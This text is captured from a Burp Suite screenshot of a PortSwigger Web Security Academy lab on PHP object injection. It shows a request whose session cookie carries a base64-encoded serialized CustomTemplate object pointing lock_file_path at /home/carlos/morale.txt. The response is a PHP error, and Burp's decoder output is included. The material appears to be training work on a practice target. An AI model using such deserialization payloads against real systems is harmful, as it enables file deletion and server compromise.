 Send
Cancel
<
>
Target: https://0a57001c04ed5b1c809958f4000100db.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a57001c04ed5b1c809958f4000100db.web-security-academy.net
3 Cookie: session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzO
jIzOiIvaG9tZS9jYXJsb3MvbW9yYWxlLnR4dCI7fQ%3d%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0)
Gecko/20100101 Firefox/141.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a57001c04ed5b1c809958f4000100db.web-security-academy.net
/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
Arbitrary object
injection in PHP
LAB
Not solved
Back to lab home
Back to lab description
Internal Server Error
PHP Fatal error: Uncaught Exception: Invalid user in /var/www/index.php:7
Stack trace: #0 {main} thrown in /var/www/index.php on line 7
Inspector
Selection
112 (0x70)
Selected text
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9jYX
Jsb3MvbW9yYWxlLnR4dCI7fQ%3d%3d
Decoded from: URL encoding
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9jYX
Jsb3MvbW9yYWxlLnR4dCI7fQ==
Decoded from: Base64
O:14:"CustomTemplate":1:{s:14:"lock_file_path";s:23:"/home/carlos/morale.txt";}
Cancel
Apply changes
Request attributes
2
Request query parameters
1
Inspector
Notes